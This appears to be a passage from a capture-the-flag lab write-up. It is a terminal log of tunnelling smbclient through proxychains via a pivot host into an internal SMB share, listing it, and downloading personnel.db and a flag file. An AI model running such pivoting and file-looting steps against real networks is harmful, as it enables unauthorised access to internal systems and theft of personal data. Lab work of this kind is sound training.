 └─# proxychains -f /etc/proxychains4.conf smbclient \\\\172.22.9.47\\fileshare
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Password for [WORKGROUP\root]:
[proxychains] Strict chain  ...  36.138.4.184:9991  ...  172.22.9.47:445  ...  OK
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Wed Jul 13 16:12:10 2022
  ..                                  D        0  Wed Jul 13 12:35:09 2022
  personnel.db                        A    61440  Wed Jul 13 15:46:55 2022
  secret                              D        0  Sun Sep 15 00:25:33 2024
  Certified_Pre-Owned.7z              N  9572925  Wed Jul 13 16:12:03 2022
  Certified_Pre-Owned.pdf             N 10406101  Wed Jul 13 16:08:14 2022
                41152812 blocks of size 1024. 36105092 blocks available
smb: \> get secret\flag02.txt
getting file \secret\flag02.txt of size 659 as secret\flag02.txt (1.6 KiloBytes/sec) (average 1.6 KiloBytes/sec)
smb: \> get personnel.db
getting file \personnel.db of size 61440 as personnel.db (119.0 KiloBytes/sec) (average 66.9 KiloBytes/sec)
smb: \> cd secret
smb: \secret\> get flag
NT_STATUS_OBJECT_NAME_NOT_FOUND opening remote file \secret\flag
smb: \secret\> dir
  .                                   D        0  Sun Sep 15 00:25:33 2024
  ..                                  D        0  Wed Jul 13 16:12:10 2022
  flag02.txt                          N      659  Sun Sep 15 00:25:33 2024
                41152812 blocks of size 1024. 36105084 blocks available
smb: \secret\> get flag02.txt
getting file \secret\flag02.txt of size 659 as flag02.txt (1.6 KiloBytes/sec) (average 46.7 KiloBytes/sec)